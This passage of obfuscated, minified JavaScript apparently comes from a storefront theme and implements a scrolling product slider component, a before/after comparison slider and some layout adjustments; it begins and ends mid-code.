0x2f4bf1)][_0x54dad3(_0xabc621._0x5dc089)+_0x54dad3(1242)+_0x54dad3("0x27d")+"r"](_0x5198f1("0x332")+_0x332f67(_0xabc621._0x2d7a1b)+_0x54dad3(734)+_0x5198f1(333)+_0x54dad3(554)+"k")))&&(this["slid"+_0x5198f1("0x408")+_0x332f67(_0xabc621._0x5f25c7)+_0x5198f1(_0xabc621._0x5d6fde)+_0x5198f1("0x3cf")]=this.slider[_0x332f67(634)+_0x332f67(_0xabc621._0x501bcf)+"ector"](_0x332f67(818)+"der_"+_0x5198f1("0x36f")+"de"),this["slid"+_0x5198f1("0x3b5")+_0x5198f1("0x29f")+_0x54dad3("0x34f")+_0x332f67(_0xabc621._0x4e86cf)+_0x5198f1("0x128")]=Array[_0x54dad3("0x40f")](this[_0x54dad3(_0xabc621._0x1a2d60)+_0x5198f1(949)+_0x54dad3(_0xabc621._0x4424e5)+_0x5198f1(890)+"pper"][_0x332f67(634)+"ySel"+_0x54dad3(_0xabc621._0x1b7bbe)+_0x332f67("0x30a")](_0x5198f1(818)+_0x54dad3(_0xabc621._0x2d7a1b)+_0x5198f1(734)+"ter__link")),this[_0x54dad3("0x3ad")+_0x54dad3(949)+_0x5198f1("0x29f")+_0x5198f1(_0xabc621._0xbedbf6)+_0x5198f1("0x15c")+_0x332f67(_0xabc621._0x8d7c5b)][_0x5198f1(_0xabc621._0x2325c2)+_0x5198f1("0x36a")](_0x595677=>_0x595677[_0x5198f1("0x367")+_0x332f67("0x1e6")+_0x332f67("0x2fd")+_0x54dad3("0x2bc")](_0x5198f1(835)+"k",this[_0x54dad3("0x2cb")+_0x5198f1("0x1c2")+_0x332f67("0x21f")][_0x5198f1(868)](this))))}[_0x487e40(770)+_0x487e40("0x1c0")+"s"](){const _0x446edd={_0x197bd0:1039,_0x2f28be:"0x3ad",_0x17c262:1e3,_0x26caf8:872,_0x44381d:"0x252",_0x3f7907:685,_0x1760b8:"0x3ad",_0x19b3b2:"0x3e8",_0x5f17b6:552,_0x24d616:"0x36d",_0x2ea8c9:1229,_0x26bbc8:"0x228",_0x3ae28a:"0x3ad",_0x11a26a:694,_0x11b547:"0x3ad",_0x22a945:552,_0x5bd304:"0x14e",_0x1411ee:354},_0x185134=_0x487e40,_0x10c84c=_0x36f80f,_0x4670ad=_0x36f80f;this[_0x185134(941)+_0x10c84c("0x3e8")+"emsToShow"]=Array[_0x185134(_0x446edd._0x197bd0)](this[_0x4670ad(_0x446edd._0x2f28be)+_0x10c84c(_0x446edd._0x17c262)+_0x4670ad(_0x446edd._0x26caf8)])[_0x10c84c(397)+"er"](_0x23f1ed=>_0x23f1ed["clie"+_0x10c84c(374)+_0x4670ad("0x4cd")]>0),!(this[_0x4670ad("0x3ad")+_0x4670ad(1e3)+_0x10c84c(552)+"oShow"].length<2)&&(this[_0x10c84c(941)+_0x10c84c("0x3e8")+_0x10c84c(_0x446edd._0x44381d)+_0x10c84c("0x2b6")]=this[_0x10c84c(_0x446edd._0x2f28be)+"erIt"+_0x10c84c("0x228")+_0x4670ad(_0x446edd._0x3f7907)+"w"][1][_0x4670ad("0x396")+"etLeft"]-this[_0x4670ad(_0x446edd._0x1760b8)+_0x185134(_0x446edd._0x19b3b2)+_0x4670ad(_0x446edd._0x5f17b6)+_0x10c84c(685)+"w"][0][_0x10c84c("0x396")+_0x185134(_0x446edd._0x24d616)+"ft"],this["slid"+_0x4670ad(889)+_0x4670ad(354)+"e"]=Math[_0x4670ad("0x322")+"r"]((this[_0x4670ad("0x3ad")+"er"][_0x185134(444)+"ntWi"+_0x4670ad(_0x446edd._0x2ea8c9)]-this[_0x185134("0x3ad")+_0x10c84c(1e3)+_0x10c84c(_0x446edd._0x26bbc8)+"oShow"][0][_0x185134("0x396")+_0x10c84c(877)+"ft"])/this[_0x185134(_0x446edd._0x3ae28a)+_0x4670ad("0x3e8")+_0x185134("0x252")+_0x10c84c(_0x446edd._0x11a26a)]),this[_0x10c84c(621)+_0x4670ad(1172)+"es"]=this[_0x185134(_0x446edd._0x11b547)+_0x10c84c(_0x446edd._0x19b3b2)+_0x4670ad(_0x446edd._0x22a945)+"oShow"][_0x4670ad(_0x446edd._0x5bd304)+"th"]-this[_0x4670ad(941)+_0x185134(889)+_0x185134(_0x446edd._0x1411ee)+"e"]+1,this.update())}["rese"+_0x1c3562(1244)+"es"](){const _0x147aae={_0x3f0a70:"0x27d",_0x8ad4bb:778,_0x38d01a:770,_0xbdae65:448},_0x4b105f=_0x1c3562,_0xe9f817=_0x36f80f,_0x4aacdd=_0x487e40;this[_0x4b105f(941)+_0x4b105f("0x3e8")+_0x4aacdd("0x368")]=this["quer"+_0x4aacdd(1242)+_0xe9f817(_0x147aae._0x3f0a70)+_0x4b105f(_0x147aae._0x8ad4bb)](_0x4b105f(1087)+'="Sl'+_0x4b105f("0x28b")+'"]'),this[_0x4b105f(_0x147aae._0x38d01a)+_0x4b105f(_0x147aae._0xbdae65)+"s"]()}[_0x36f80f("0x133")+"te"](){const _0x908634={_0x15b4e7:363,_0x53d161:"0x249",_0x4c732a:"0x32a",_0x9dcd0f:"0x3ad",_0x15ec25:"0x376",_0x2007fc:"0x252",_0xb9dd4c:"0x2b6",_0x7a2a2b:363,_0x43100e:"0x237",_0x3f6b51:566,_0x3be82c:"0x293",_0x4ad966:"0x46c",_0x2ec711:937,_0x24599c:655,_0x55b61e:567,_0x15e10d:"0x435",_0x57f7d3:"0x16b",_0x110412:"0x249",_0x43f0c5:"0x464",_0xf35984:"0x276",_0x41095e:598,_0xcdc671:"0x237",_0x55c3ba:1036,_0x36592e:363,_0x59515d:567,_0x4160fc:"0x3b5",_0x399ace:"0x19d",_0x31b465:"0x27a",_0x33608b:"0x30a",_0x51e8fb:671,_0x242055:949,_0x47b471:"0x3d5",_0x187f2c:"0x237",_0x11d56a:"0x48b",_0x1fd7f5:314,_0x10b422:"0x143",_0x57feda:616,_0x4a7b60:"0x1d0",_0x5738a6:"0x228",_0x4b00a3:685,_0x148097:941,_0x578a80:729,_0xc5d6bf:"0x2eb",_0x1c101c:876,_0x14a191:941,_0x5c2898:"0x3e8",_0x1aef91:442,_0x20bb63:"0x409",_0x2e8b6f:"0x2eb",_0x368abb:"0x193"},_0x57ad3c={_0x23205e:309,_0x526aa8:314,_0x372399:"0x45e",_0x284bc6:"0x2eb",_0x236661:"0x193",_0x29a182:803},_0x204b4b=_0x1c3562,_0x207159=_0x36f80f,_0x16dfe1=_0x487e40;if(!this.slider||!this[_0x204b4b(1080)+"Button"])return;const _0x15c33f=this[_0x207159(_0x908634._0x15b4e7)+_0x207159("0x237")+"age"];this["curr"+_0x16dfe1("0x237")+_0x207159(_0x908634._0x53d161)]=Math[_0x16dfe1(_0x908634._0x4c732a)+"d"](this[_0x16dfe1(_0x908634._0x9dcd0f)+"er"]["scro"+_0x204b4b(_0x908634._0x15ec25)+"ft"]/this[_0x204b4b(941)+_0x204b4b("0x3e8")+_0x16dfe1(_0x908634._0x2007fc)+_0x16dfe1(_0x908634._0xb9dd4c)])+1,this[_0x16dfe1(_0x908634._0x7a2a2b)+_0x207159(_0x908634._0x43100e)+_0x16dfe1(_0x908634._0x3f6b51)+_0x16dfe1(_0x908634._0x3be82c)+"nt"]&&this[_0x16dfe1(_0x908634._0x4ad966)+"Tota"+_0x207159(_0x908634._0x2ec711)+_0x16dfe1(_0x908634._0x24599c)]&&(this[_0x204b4b("0x16b")+_0x204b4b(_0x908634._0x55b61e)+"ageE"+_0x207159("0x293")+"nt"][_0x204b4b("0x276")+_0x207159(_0x908634._0x15e10d)+_0x204b4b(598)]=this[_0x16dfe1(_0x908634._0x57f7d3)+_0x16dfe1(_0x908634._0x43100e)+_0x207159(_0x908634._0x110412)],this[_0x207159(1132)+_0x207159(_0x908634._0x43f0c5)+"lElement"][_0x16dfe1(_0x908634._0xf35984)+"Cont"+_0x204b4b(_0x908634._0x41095e)]=this[_0x16dfe1(621)+_0x207159("0x494")+"es"]),this[_0x204b4b("0x16b")+_0x204b4b(_0x908634._0xcdc671)+"age"]!=_0x15c33f&&this["dispatch"+_0x16dfe1(_0x908634._0x55c3ba)+"t"](new CustomEvent(_0x204b4b("0x3ad")+"eChanged",{detail:{currentPage:this[_0x207159(_0x908634._0x36592e)+_0x204b4b(_0x908634._0x59515d)+"age"],currentElement:this[_0x16dfe1("0x3ad")+"erItemsT"+_0x204b4b(685)+"w"][this["currentP"+_0x204b4b("0x249")]-1]}})),this[_0x16dfe1(941)+_0x16dfe1(_0x908634._0x4160fc)+"ntro"+_0x204b4b("0x3d5")+_0x207159(_0x908634._0x399ace)]=this[_0x204b4b(_0x908634._0x31b465)+"ySel"+_0x16dfe1(637)+_0x207159(_0x908634._0x33608b)](_0x16dfe1(818)+_0x204b4b(1211)+_0x16dfe1("0x2de")+"ter__link"),this["sliderCo"+_0x207159(_0x908634._0x51e8fb)+_0x204b4b(981)+_0x204b4b(413)][_0x207159("0x14e")+"th"]>0&&(this[_0x207159("0x3ad")+_0x16dfe1("0x3b5")+"ntrolBut"+_0x16dfe1("0x19d")]["forE"+_0x16dfe1(874)](_0x2a3177=>{const _0x4aaba6=_0x16dfe1,_0x5597f0=_0x16dfe1,_0x5a02eb=_0x207159;_0x2a3177["clas"+_0x4aaba6(1163)+"t"][_0x4aaba6("0x2eb")+"ve"](_0x5a02eb(941)+_0x5a02eb(_0x57ad3c._0x23205e)+"ount"+_0x5a02eb("0x4a7")+"link"+_0x5597f0(_0x57ad3c._0x526aa8)+_0x5597f0(_0x57ad3c._0x372399)),_0x2a3177[_0x5597f0(_0x57ad3c._0x284bc6)+"veAt"+_0x5597f0(876)+_0x5a02eb(_0x57ad3c._0x236661)](_0x5597f0(1052)+_0x5597f0(_0x57ad3c._0x29a182)+"rent")}),this["slid"+_0x204b4b(_0x908634._0x242055)+_0x204b4b(671)+_0x204b4b(_0x908634._0x47b471)+_0x16dfe1("0x19d")][this["curr"+_0x16dfe1(_0x908634._0x187f2c)+_0x204b4b("0x249")]-1][_0x16dfe1("0x2d1")+_0x16dfe1(_0x908634._0x11d56a)+"t"].add(_0x207159("0x3ad")+"er-c"+_0x204b4b(342)+"er__link"+_0x207159(_0x908634._0x1fd7f5)+_0x207159(1118)),this["sliderCo"+_0x207159("0x29f")+_0x207159(981)+_0x207159(413)][this[_0x207159(363)+_0x204b4b(_0x908634._0x59515d)+"age"]-1][_0x204b4b(1119)+_0x16dfe1("0x223")+_0x207159(_0x908634._0x10b422)]("aria-cur"+_0x207159("0x184"),!0)),!this[_0x204b4b(_0x908634._0x57feda)+_0x16dfe1("0x203")+_0x16dfe1(_0x908634._0x4a7b60)+_0x207159(938)+"ing"]&&(this[_0x207159(702)+_0x204b4b(809)+_0x207159(683)+"le"](this["slid"+_0x204b4b(1e3)+_0x207159(_0x908634._0x5738a6)+_0x204b4b(_0x908634._0x4b00a3)+"w"][0])&&this[_0x207159(_0x908634._0x148097)+"er"]["scro"+_0x16dfe1("0x376")+"ft"]===0?this.prevButton[_0x207159(1119)+_0x16dfe1(547)+_0x207159("0x143")]("disabled","disa"+_0x16dfe1(_0x908634._0x578a80)):this[_0x207159("0x354")+"Button"][_0x16dfe1(_0x908634._0xc5d6bf)+_0x16dfe1(423)+_0x16dfe1(_0x908634._0x1c101c)+_0x16dfe1("0x193")](_0x204b4b("0x1ba")+"bled"),this[_0x207159(702)+"ideVisible"](this[_0x204b4b(_0x908634._0x14a191)+_0x207159(_0x908634._0x5c2898)+"emsT"+_0x16dfe1("0x2ad")+"w"][this[_0x204b4b(941)+_0x204b4b("0x3e8")+_0x16dfe1("0x228")+"oShow"].length-1])?this[_0x207159(1080)+_0x204b4b(1033)+"on"][_0x207159("0x45f")+_0x204b4b("0x223")+_0x204b4b("0x143")](_0x204b4b(442)+"bled",_0x204b4b(_0x908634._0x1aef91)+"bled"):this["next"+_0x207159(_0x908634._0x20bb63)+"on"][_0x207159(_0x908634._0x2e8b6f)+_0x16dfe1("0x1a7")+_0x207159("0x36c")+_0x207159(_0x908634._0x368abb)]("disa"+_0x204b4b("0x2d9")))}["isSl"+_0x1c3562(809)+_0x36f80f(683)+"le"](_0x32929b,_0x52476e=0){const _0x1677cd={_0x366b95:"0x1bc",_0xebc2ca:"0x176",_0x396fe5:886,_0x113e92:"0x36d",_0x31b89c:"0x176",_0x105c8c:877,_0x35476c:941},_0x131a8d=_0x487e40,_0x12129f=_0x1c3562,_0x35db6d=_0x487e40,_0x2baeac=this.slider[_0x131a8d(_0x1677cd._0x366b95)+_0x12129f(_0x1677cd._0xebc2ca)+"dth"]+this[_0x12129f("0x3ad")+"er"][_0x131a8d(796)+_0x12129f(_0x1677cd._0x396fe5)+"ft"]-_0x52476e;return _0x32929b[_0x12129f(918)+_0x35db6d(_0x1677cd._0x113e92)+"ft"]+_0x32929b[_0x131a8d("0x1bc")+_0x12129f(_0x1677cd._0x31b89c)+_0x35db6d("0x4cd")]<=_0x2baeac&&_0x32929b[_0x12129f(918)+_0x12129f(_0x1677cd._0x105c8c)+"ft"]>=this[_0x131a8d(_0x1677cd._0x35476c)+"er"].scrollLeft}["onBu"+_0x1c3562(822)+_0x36f80f("0x38d")+"k"](_0xa6fcbe){const _0x21097a={_0x1253ae:852,_0x28a032:639,_0x3ef86e:363,_0x58f6a2:"0x13c",_0x1712c9:"0x316",_0x2ede3f:"0x36b",_0x5bbc4d:"0x3cd",_0x113233:1080,_0x46cdd8:796,_0x3fca7d:"0x3e8",_0x1ae73f:796,_0xed571e:594,_0x12736d:"0x2b6"},_0x302950=_0x487e40,_0x126361=_0x36f80f,_0x1adc6c=_0x1c3562;_0xa6fcbe[_0x302950(_0x21097a._0x1253ae)+"entD"+_0x302950(_0x21097a._0x28a032)+"lt"]();const _0x578cf7=_0xa6fcbe[_0x1adc6c(_0x21097a._0x3ef86e)+"entT"+_0x126361(1241)+"t"]["data"+_0x1adc6c(_0x21097a._0x58f6a2)][_0x302950("0x458")]||1;this["slid"+_0x1adc6c(_0x21097a._0x1712c9)+"ollP"+_0x126361(341)+_0x302950(_0x21097a._0x2ede3f)]=_0xa6fcbe[_0x1adc6c("0x16b")+"entT"+_0x1adc6c("0x4d9")+"t"][_0x1adc6c(_0x21097a._0x5bbc4d)]===_0x126361(_0x21097a._0x113233)?this[_0x126361("0x3ad")+"er"][_0x126361(_0x21097a._0x46cdd8)+"llLeft"]+_0x578cf7*this["slid"+_0x302950(_0x21097a._0x3fca7d)+"emOf"+_0x1adc6c(694)]:this[_0x1adc6c("0x3ad")+"er"][_0x302950(_0x21097a._0x1ae73f)+_0x126361("0x376")+"ft"]-_0x578cf7*this[_0x1adc6c("0x3ad")+"erIt"+_0x1adc6c(_0x21097a._0xed571e)+_0x302950(_0x21097a._0x12736d)],this[_0x126361("0x3ad")+"er"]["scro"+_0x302950(1075)]({left:this["slid"+_0x302950("0x316")+_0x1adc6c("0x1f4")+"osit"+_0x1adc6c("0x36b")]})}[_0x1c3562(715)+_0x1c3562(450)+"ide"](_0x5edcbc){const _0x3ac972={_0x47408c:"0x408",_0x1c4257:"0x3cf",_0x18b82a:941,_0x98006f:671,_0x39c741:"0x34f",_0x3c82f4:798,_0x19f6e7:1097,_0x3198d6:585,_0x48f9ef:"0x3ad",_0xc99e3e:"0x31c"},_0x12be97=_0x1c3562,_0x4c6321=_0x487e40,_0x5e45e4=_0x487e40;_0x5edcbc[_0x12be97(852)+_0x4c6321(1117)+"efault"]();const _0x29bbee=this[_0x12be97("0x3ad")+"er"]["scro"+_0x12be97(886)+"ft"]+this["slid"+_0x12be97(_0x3ac972._0x47408c)+_0x12be97("0x296")+_0x5e45e4("0x341")+_0x12be97(_0x3ac972._0x1c4257)].clientWidth*(this[_0x12be97(_0x3ac972._0x18b82a)+_0x4c6321("0x3b5")+_0x5e45e4(_0x3ac972._0x98006f)+_0x5e45e4(_0x3ac972._0x39c741)+"ksAr"+_0x12be97("0x128")][_0x12be97(_0x3ac972._0x3c82f4)+_0x12be97(_0x3ac972._0x19f6e7)](_0x5edcbc[_0x5e45e4("0x16b")+_0x12be97(498)+_0x12be97(1241)+"t"])+1-this[_0x4c6321(363)+_0x5e45e4(567)+_0x4c6321(_0x3ac972._0x3198d6)]);this[_0x4c6321(_0x3ac972._0x48f9ef)+"er"][_0x12be97(_0x3ac972._0xc99e3e)+_0x4c6321("0x433")]({left:_0x29bbee})}}function _0x34bc(){const _0x495356=["eObj","getT","temN","lien","clic","me='","rty","inne","19991214MNsqRR","ntNo",'r-"]',"WUP","ENTE","tran",'"pre',"on[n","lLin","ctiv","sin","SPAC","docu","prev","retu","Avai","pare","+)+$","item","defi","warn","dia","para","Spee","teUr","Deta","entS","tChi",'or("',"bind","pan","Ids","addE","ems","ons","ach","ion","trib","etLe","-bre","_sli","hist","vide","-lab","inal","enu-","areP","llLe","lVie","Slid","esPe","lWra","menu","d=tr","ader","dCal","tor","), [","spon","rmId",'me="',"lay","ndex",":[a-","ency","ause","nabl","Sku-","sabl","cons","Clic","ilit","orm-","show","isIn","eals","diaG","head","-pop","offs"," mes","chai","eckb","-var","nent","ble","obse","-act","veEr","(pre","onIs",'="De',"ster","prot","vari","map","ame","odel","lEle","Loop","atta","poin","slid","unde","752355LLjBnr","ntit","-hea","teru","s__p","rage","erCo","areU",'son"',"ompa","omit","ppli","moda","clea","ecte","er-w",'id"]',"load","Stat","sold","redu","onKe","ntor","atc","lect","ing","Draw","ESCA","estA","otto","name","leAd","ode","tSta","ked","e (t","Moda","teMa","lBut","QtyR","whil","rorM","cky-","ruct","er--",":foc","ed-P","open","nava","-for","dle-","ion/","est","quan","emai","crea","own","erIt","onSu","_med"," *(?","dia-","lSto","aIte","rawe","teSl","den-","hide","Visi","ains","fiel","-tim","tity","antC","paus","ayBu","bili","ame=","udes","stEr","uDra","elec","onIn"," a[h",".pop","cors","ype"," .pr","Call","erFi","Butt","se w","serv","Even","ube","ify","from","oxCh","tCha","sOut","hasA","late","on-1","hasV","lClo",".js-","hMed","acce","END","aria","deta","min","chEv","rodu","ime",", [t","acti","getA","edBy","osed",'-"]',"setP","#pro","dset","verl","oCar","addL","teEl","3183698oBLiBC","l-op","rred","alog","llTo","exce","Cont","t[na","ity","next","utto","ta-","Rota","thod","host","ty-h","[id^","tem","opti","Prov","try","atch","mImg","minu",", in","ules","xOf","eak_","chan","torB","disc","appl","Symb","eFro","kpoi"," red","uctS","mmar","esho","d__i","ate","step","-def","lick","WLEF","?var","entD","tive","setA","form","lide",'rgs"',"clon","Tota","sed","Quan","on-2","ons-",':""}',"-pri","keyd","page","ilsT","popu","sInH","teSh","ndCh","duct","push","den","back","tePr","onta","--vi","Menu","enu[","up-o","ror:","ils","utop","tryH","a re","u-dr","post","find",'o"],',".sig","nt-s","ils[","hand",'="Sl',"[dat","sLis","off","s']","[val","getB","summ","INPU","Inde","mCon","lPag","-del","3015620tQHZWA","fts","oseB","up-a","mman","main","nceS",'"nex','g"]',"--he","requ","s-si","teOp","p-mo","src","rovi","icke","er__","mmen","ved.","idde","widt","ner","trin","oto_","info","box","Data","-red","ore ","_ico","s__m","hes","rame","ange","inpu",".sea","der-","econ","ace","ntHe","ingC","icat","leCh","PAGE","tBut","cted","aine","onst","url","12jUOkjm","t--d","getD","ia, ","ntLo","dth","eMen","t[ch","ter ","bord","0px ","rt-h","DOMC","y-br","ions","ttom","dal","arge","ySel","antP","tPag",":che","l__f","visi","cros","yout","eSli","ray",":ena","Fram","vali","rice","perC","unav","ton","posi","otal","ary,","upda","cati","er-c","defe","crib","tabl","rch-","--ac","erAu","set","viou","add","lPri","over","tain","sear","bute","ious","y-pr","ift","[nam","s-bt","edow","r-it","ound","desh","ter_","leng","yCli",", ob","veCh","e=hi","Shar",'pe="',"osit","ount","subm","-pau","990p","getV","ct:e","ksAr","pari","with",'="Me',"butt",".men","rPag","rian","labi","Sect","POST","() ","Unch","yStr","_sel","curr","setD","fals","ata","son-","unlo",", if","leEr","toFi","tInf","re-p","ntWi",'="Mo',"ble_","eVid","a-me","teFo","true","-sea","toSt","-dra","loca","ed, ","eak",'s"]',"rent",".sub","veEl","o-ba","entL","dal-","rOpt","left","lbac","filt","rTex","ect","-ope","valu","mode","ute","-btn","ose-","Coun","pars","line","awer","btn)","div","__cl","tons","aila","+)+)","Vari","urat","ices","ings","-pro"," The","n--m","veAt","-tot","dex","yUp","ssib","_$][","prod","pper","_id=","none",'id="',"t cl","t-mo","subs",".bun","-sub","ckGi","-exp","Elem","disa",".sti","clie","tail","max","]):e","Page","tuse","ToSl",'dd"]',"lCom","ton-","stri","feat","lePl","tRec","sect","getE","ct-f","-hid","ides","deal","ider","cked","dBut",".qua","Gift","move","avai","&sec","iner","func","brea","ce-","dati","conn","styl","sout","labl","essa","ntar","body"," {}","Chan","vent","prov","radi","Medi","onne",'d","',"erro","rve","1dwudAx","marg","tInp","onBu","entT","ferr","ollP","wer_","ject","s__t",'e="a',"kbox","pric","-med","nts",'":"',"tabi","plus","on-3","n-up","rope","leSl","cont","emen","ive","le-d","up-m","gabl","talP","ecei","rHTM","oggl",".hea","atc-","s__v","wer","ewpo","-wid","cts","mous","ters","ole","Mess","shif","gger","debu","oste","--di","as r","ide","antD","eove","ompo","ttri","ants","tion","shop","-liv","emsT","teUn","_lin","elea","date","oPla","test","ex^=","hang",'s-"]',"topl"," ifr","a-mo","tePi","ageE","entP","tryE","ibli","-mot","werU",'{"ev',"[rol","nima","reco","erla",", bu","code","ntEl","r-da",'{"me',"t[ty","comp","w-co","age","onCl","zA-Z","trim","ilab","xed","ande","Shop","drag","emOf","onen","nCli","forE","ent","Out","wrap","ded","Play","antS","addT","_clo","hidd","ent-","aks","eMed","teVa","play","entW","ntDa",".sec","DOWN","enab","focu","per","teMe","teUR","tota","pick","__ti","temp","rn t","Inve","odal","fine","p-ov","text","Upda","ntim","oduc","quer","ay-s","targ","ecto","matc","efau","nput","7923858XDTKwp","e.la","us-v","setU","lay-","0-9a","fetc","setI","sele","medi","ide-","keyu","chec","[typ","ment","l__c","sage","ow__","leme","ase","appe","rstI",", #p","teTo","ot(.","meth","indo","__di","er-d","onds","ntro","Pric","ary","entV",":not","tonC","o, m","m__i","unsh","disp","plat",".gri","isib","(max","oSho","otyp","uct-","m-co","ecke","unob","data"," *\\(","der_","fset","stat"," sum","edia","th: ","trol","ener","siti","isSl","onVa","9972242vJfJeP","tate","on-4","incl","orig",'ent"',"auto","ngif","abin"," por","s__c","link","pup","ant-","smis","ckup","Prod","clas","ref]","ion:","lity","SetT","onFo","y__b","mary","bled","ARRO","togg","on1","heck","coun","ter","ault","bund","eAni","ubmi","mati","json","ince","on:n","flow","-pol","rmVa","remo","yVal","y--a","m-im","eAll","ght","Chil","HOME","'-']","n[na","ntBy","clos","aceS","ild","labe","Hand","type","eigh","List","idIn","andl","vail","-loa","init","poli","putC","setS","toUp","eSub","__pr","utes","rAll","rapp","dex]","ter-","-ite","rue)","_min","iste","WDOW","put:","mStr",".com","eScr","Togg","prep","leSe","ptio","tKey","scro","ured","inde","ring","then",'t"]',"floo","-cur","area",'":"p',"14306128gLmRdA","TAB","inBo","ideV","roun","ue]","firs","_dat","veEv","cusO","mpon","_opt",".sli","(((.","allm","mer_","tton","nge","getI","e-po","erOf","repl","truc","ning","iant"];return _0x34bc=function(){return _0x495356},_0x34bc()}customElements[_0x1c3562("0x35a")+"ne"]("slider-c"+_0x36f80f(546)+_0x36f80f(923),SliderComponent),window[_0x487e40("0x367")+_0x1c3562("0x1e6")+_0x487e40("0x2fd")+_0x1c3562("0x2bc")](_0x487e40(1236)+"onte"+_0x36f80f("0x4cc")+"aded",function(){const _0x44150e={_0x504557:"0x315",_0x34a76d:941,_0x2b02b7:"0x36a",_0x46abd4:"0x4da",_0x2851e4:"0x27d",_0x4e2d8c:"0x1bb",_0x3a5863:"0x3c6",_0x3583f5:634,_0x304ddb:1239,_0xe2d0a6:"0x485",_0x2fa757:627,_0x5f049d:"0x4bc",_0x111f40:"0x424",_0x1f07e0:"0x424",_0x3c9287:691,_0xb117b3:1014,_0x4cfd46:"0x201",_0x435a5b:917,_0x3b9ebc:520,_0x431935:627,_0x314a2e:"0x208",_0x1aa365:627,_0x5ae17c:"0x29c",_0x4f1fcf:"0x148",_0x168a27:384,_0x382def:"0x225",_0x291e9d:"0x3b4",_0x562724:1088,_0x40f867:"0x3ed",_0x2cd3a9:948,_0x38b3bf:824,_0x5bdd60:611,_0x38a97e:813,_0x30f98c:1057,_0x24cb06:486,_0x447dd4:"0x2fd",_0xc478b9:835,_0x306e56:"0x367",_0x2f1405:"0x343",_0x4bd3f7:765,_0xe4223f:637,_0x3570e6:1210,_0x4a1a75:"0x3bb",_0x582f4c:745,_0x2b2de8:691,_0x30a9a7:313,_0x3af9db:"0x191",_0x3e6de2:524},_0x44b61f={_0xca52a4:1216,_0x4ac82c:"0x3e2",_0x3a6990:"0x4e0",_0x29a9aa:"0x4a1",_0x438b00:711,_0x251216:"0x166",_0x40fcb6:"0x2b1",_0x4fcf12:632,_0x365282:"0x3fe",_0x2c9234:"0x397",_0x313df6:"0x291",_0x1a39f5:713,_0x13c30c:1062,_0x522719:"0x480",_0x30359f:897,_0x2f39c0:"0x40a",_0x73a609:"0x21e",_0x2f5669:"0x20b"},_0xedc5f4={_0x23a30d:721,_0x2bbb48:747,_0x38348e:1134,_0x57935d:1187,_0x885174:"0x189",_0x30549e:"0x2d1",_0x4aaff1:"0x350"},_0x5d3373={_0x33a779:634,_0x572851:637,_0x4b4e38:"0x403",_0x24dc8c:520,_0x287f0f:"0x335",_0x522621:"0x322",_0x5ca64a:"0x14e",_0x4ef07f:"0x18e",_0x3bbbca:838,_0x5c4007:398},_0x2f4c0e={_0x2fc670:"0x31f",_0x156e28:799,_0x42b4c5:"0x14e",_0x55802a:398,_0x26ce47:838},_0x4461fc={_0x84a7f5:900,_0x4b4012:"0x4da",_0x1824c7:349,_0x4d88b3:645,_0x12025a:634,_0x56df4c:"0x315",_0x193486:"0x367"},_0x16a484={_0x19d4c4:"0x1de"},_0x135f4f=_0x36f80f,_0x261f1d=_0x36f80f,_0x2931cd=_0x36f80f;document[_0x135f4f(634)+"ySel"+_0x261f1d(637)+_0x261f1d(778)](_0x261f1d(_0x44150e._0x504557)+_0x135f4f("0x15d")+_0x2931cd(367)+_0x135f4f(_0x44150e._0x34a76d)+"er")[_0x2931cd(597)+_0x2931cd(_0x44150e._0x2b02b7)](_0xad62b3=>{const _0xb48741=_0x135f4f,_0x4c4df1=_0x261f1d,_0x4c683e=_0x135f4f,_0x51355e=_0xad62b3[_0xb48741("0x27a")+_0x4c4df1(1242)+"ector"](".com"+_0xb48741(349)+_0x4c683e("0x16f")+"slid"+_0x4c4df1("0x4a7")+"over"+_0xb48741(_0x4461fc._0x84a7f5)),_0x3b3883=_0xad62b3[_0x4c4df1("0x27a")+_0x4c683e(_0x4461fc._0x4b4012)+_0x4c4df1(637)+"r"](_0x4c683e(789)+_0x4c683e(_0x4461fc._0x1824c7)+"son-"+_0xb48741("0x3ad")+"er__"+_0x4c683e("0x140")+_0xb48741(_0x4461fc._0x4d88b3)+_0xb48741(942)+"r"),_0x3e301f=_0xad62b3[_0x4c4df1(_0x4461fc._0x12025a)+"ySel"+_0x4c4df1("0x27d")+"r"](_0x4c683e("0x315")+"pari"+_0xb48741("0x16f")+_0x4c683e("0x3ad")+"er__"+_0xb48741(408));_0xad62b3[_0x4c683e(634)+_0xb48741(1242)+"ector"](_0x4c4df1(_0x4461fc._0x56df4c)+"pari"+_0x4c683e("0x16f")+_0x4c683e(941)+"er__"+_0x4c4df1(1209)+"t")[_0x4c683e(_0x4461fc._0x193486)+_0x4c4df1("0x1e6")+_0xb48741("0x2fd")+_0xb48741("0x2bc")]("input",_0xc586b6=>{const _0x11fb81=_0xb48741,_0x1cc05e=_0x4c683e,_0x36771f=_0x4c683e,_0x2b9bda=_0xc586b6[_0x11fb81(363)+_0x1cc05e("0x1f2")+_0x1cc05e(1241)+"t"][_0x11fb81("0x191")+"e"];_0x51355e[_0x11fb81("0x1de")+"e"][_0x36771f("0x4ab")+"h"]=_0x2b9bda+"%",_0x3b3883[_0x1cc05e("0x1de")+"e"][_0x1cc05e(1195)+"h"]=100-_0x2b9bda+"%",_0x3e301f[_0x36771f(_0x16a484._0x19d4c4)+"e"][_0x11fb81("0x18b")]=_0x2b9bda+"%"})});const _0x462391=document[_0x2931cd("0x27a")+_0x261f1d(_0x44150e._0x46abd4)+_0x135f4f(_0x44150e._0x2851e4)+"r"](_0x261f1d(_0x44150e._0x4e2d8c)+_0x2931cd(985)+_0x135f4f(_0x44150e._0x3a5863));if(_0x462391){const _0x494d3e=document[_0x2931cd(_0x44150e._0x3583f5)+_0x261f1d(_0x44150e._0x46abd4)+_0x135f4f(637)+"r"](".foo"+_0x135f4f(1232));_0x494d3e.style[_0x261f1d(495)+_0x261f1d(808)+_0x135f4f(_0x44150e._0x304ddb)]=_0x462391[_0x261f1d(444)+_0x2931cd(1214)+"ight"]-1+"px"}const _0x4dd2ca=document[_0x261f1d(634)+_0x135f4f(_0x44150e._0x46abd4)+_0x135f4f(637)+"r"](_0x2931cd(_0x44150e._0xe2d0a6)+_0x2931cd("0x201")+_0x2931cd("0x395")+_0x2931cd("0x208")+_0x2931cd(_0x44150e._0x2fa757));if(_0x4dd2ca){let _0x20fde02=function(_0x4f9f1e,_0x107a80){const _0x5a3ff2=_0x135f4f,_0x22ff35=_0x2931cd,_0x3ab4aa=_0x2931cd;var _0x13e470=new Date(_0x4f9f1e);return 